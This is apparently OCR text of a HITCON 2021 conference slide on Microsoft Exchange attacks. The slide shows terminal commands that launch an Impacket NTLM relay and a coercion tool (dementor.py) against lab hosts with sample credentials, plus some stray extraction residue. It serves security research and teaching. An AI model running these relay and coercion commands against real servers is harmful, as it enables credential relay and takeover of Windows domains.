 orange@work2: ~ [96x30]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
root@work2:~# ./patched_ntlmrelayx.sh ex02.orange.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connect
root@work2: ~ [56x19]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
root@work2:~# python dementor.py 10.26.0.34 ex01.orange.
local -d orange.local -u nogg -p 'test1234!@#$'
HITCON
2021
WORK FROM HOME,
HACK INTO HOME
SAD
BUT
ProxyLogon is Just the Tip of the Iceberg:
A New Attack Surface on Microsoft Exchange Server!
- Orange Tsai; Taiwan
Panasonic